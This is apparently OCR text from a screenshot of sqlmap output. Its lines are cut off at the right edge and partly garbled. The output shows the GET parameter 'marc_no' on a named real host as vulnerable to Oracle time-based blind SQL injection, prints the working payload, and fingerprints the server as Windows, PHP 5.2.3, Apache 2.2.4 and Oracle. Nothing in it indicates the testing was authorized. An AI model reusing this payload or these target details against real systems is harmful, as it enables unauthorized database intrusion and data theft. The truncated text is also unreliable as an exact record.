 ique tests as there is at least one other potential injection technique fou
[14:20:22] [INFO] checking if the injection point on GET parameter 'marc_no
a false positive
GET parameter 'marc_no' is vulnerable. Do you want to keep testing the othe
f any)? [y/N] n
sqlmap identified the following injection points with a total of 90 HTTP(s)
ests:
---
Place: GET
Parameter: marc_no
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: marc_no=0000018842' AND 5323=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)
(122)||CHR(120)||CHR(71),5) AND 'TimC'='TimC
---
[14:20:39] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: Oracle
[14:20:39] [WARNING] cannot properly display Unicode characters inside Wind
S command prompt (http://bugs.python.org/issue1602). All unhandled occuranc
ll result in replacement with '?' character. Please, find proper character
sentation inside corresponding output files.
[14:20:39] [INFO] fetched data logged to text files under 'H:\????\???~1\to
???\SQLMAP~3\Bin\output\lib.math.ac.cn'